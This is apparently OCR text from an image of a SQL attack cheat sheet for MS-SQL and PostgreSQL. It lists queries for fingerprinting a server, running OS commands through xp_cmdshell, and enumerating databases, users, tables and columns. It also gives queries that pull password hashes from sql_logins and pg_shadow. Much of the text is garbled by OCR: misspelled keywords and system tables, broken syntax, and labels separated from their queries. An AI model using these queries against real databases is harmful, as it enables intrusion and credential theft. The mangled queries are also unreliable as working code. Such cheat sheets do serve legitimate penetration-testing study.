 SELECT @@version
EXEC xp_msver
MS-SQL
EXEC master .. xp_cmdshell 'net user'
SELECT HOST_NA11E ()
SELECT DB_NA11E I)
SELECT name FROM master .. sysdatabases;
SELECT user name()
SELECT name FROM master .. sjslogins
SELECT name FROM master .. sjsobjects WHERE
Xtjpe= 'U';
SELECT name FROM SjScolumns WHERE id-(SELECT
id FR0t1 SJSObj ects WHERE name- 'mjtable' ) ;
DB version
Detailed version info
Run OS command
Hostname & IP
Current DB
List DBs
Current user
List users
List tables
List columns
SYSTEM TABLE CONTAINING INFO ON ALL TABLES
SELECT TOP 1 TABLE NAME FROl1 INFORl1ATION SCHEt1A. TABLES
LIST ALL TABLES/COLUMNS
SELECT name FROl-1 Sjscol-:;:r.ns WHERE id
name= 'mjtable')
PASSWORD HASHES (2005)
(SELECT id FROM Sjsobjects WHERE
SELECT name, password hash FROM master.sjs.sgl logins
POSTGRES
SELECT inet server_addr()
SELECT current database();
SELECT datname FROM pg database;
SELECT user;
SELECT username FROM pg_user;
SELECT username,passwd FROM pg shadow
LIST COLUMNS
Hostname & IP
Current DB
List DBs
Current user
List users
List password hashes
SELECT relname, A.attnaxe FROl1 pg_class c, pg_namespace N, pg_attribute A,
pg_tjpe T WHERE (C.relkind-'r') AND (~.oid-C.relnamespace) AND
(A.attrelid-C.oid) AND (A.atttjpid-T.oid) AND (A.attnum 0) AND (NOT
A.attisdropped) AND (N.nspname ILIKE 'public')
LIST TABLES
SELECT c.relname FROM pg_catalog.pg_class cLEFT JOIN
pg catalog.pg namespace n ON n.old - c.relnamespace WHERE c.relkind IN
( 'r','') AND n.nspnarne NOT IN ( 'pg catalog', 'pg toast') AND
pg catalog.pg table is visible(c.;id)
~3
 